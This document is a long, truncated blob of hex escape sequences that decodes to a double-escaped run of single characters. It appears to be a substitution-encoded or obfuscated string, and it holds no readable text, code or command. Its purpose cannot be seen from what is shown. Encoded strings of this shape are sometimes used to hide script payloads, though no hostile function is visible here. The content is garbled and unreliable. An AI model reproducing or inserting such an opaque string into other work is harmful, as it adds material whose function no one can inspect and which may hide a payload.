\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\